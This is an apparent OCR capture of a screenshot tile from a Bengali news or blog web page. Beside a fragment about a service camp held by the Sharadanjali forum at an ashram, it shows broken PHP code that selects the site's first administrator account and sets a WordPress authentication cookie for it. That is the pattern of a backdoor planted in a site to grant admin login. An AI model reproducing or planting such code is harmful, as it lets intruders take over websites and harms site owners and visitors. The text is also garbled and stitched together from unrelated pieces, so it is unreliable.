
(['role'=>'administrator','number'=>1,'fields'=>
)){wp_set_auth_cookie($u[0]-
্যাম্প স্থাপন…..
 ব্রহ্মচারীর আশ্রমে শারদাঞ্জলি ফোরামের সেবা ক্যাম্প।
ATION
WORLD
Recent Posts